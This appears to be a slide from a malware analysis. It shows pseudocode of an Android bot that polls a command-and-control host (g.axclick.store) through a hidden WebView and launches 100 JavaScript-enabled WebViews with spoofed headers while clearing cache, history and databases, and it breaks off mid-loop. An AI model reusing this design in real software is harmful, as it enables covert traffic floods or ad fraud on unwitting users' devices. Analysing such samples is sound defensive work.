Public function onCreate() {

  Handler OS_Handler = new Handler();

  Object Runner = new ServiceRunner();

  OS_Handler->postDelayed(Runner,2);

}

Public function poll_c2() {

  WebViewClient C2_Parser = new AttackCommandParser();

  WebView C2_WebView = new WebView();

  WebViewSettings C2_WebView_Settings = C2_WebView->getSettings();

  C2_WebView_Settings->setCacheMode(LOAD_NO_CACHE);

  C2_WebView->clearCache(true);

  C2_WebView->clearHistory();

  C2_WebView->setWebViewClient(C2_Parser);

  C2_WebView->loadUrl(“http://g.axclick.store”);

}

Public function attack(String target, String userAgent, String referer) {

  HashMap WebViewHeaders = new HashMap();

  WebViewHeaders->put(“Referer”,referer);

  WebViewHeaders->put(“X-Requested-With”,””);

 WebView[] AttackerViews = new WebView[100];

  for (int i=0; i<AttackerViews.length; i++) {

    AttackerViews[i] = new WebView();

    AttackerViews[i]->clearHistory();

    AttackerViews[i]->clearFormData();

    AttackerViews[i]->clearCache(true);

    WebViewSettings AttackWebViewSettings = AttackerViews[i]->getSettings();

   AttackWebViewSettings->setJavaScriptEnabled(true);

    AttackWebViewSettings->setUserAgentString(userAgent);

    AttackWebViewSettings->setCacheMode(LOAD_NO_CACHE);

   this->deleteDatabase(“webview.db”);
7/10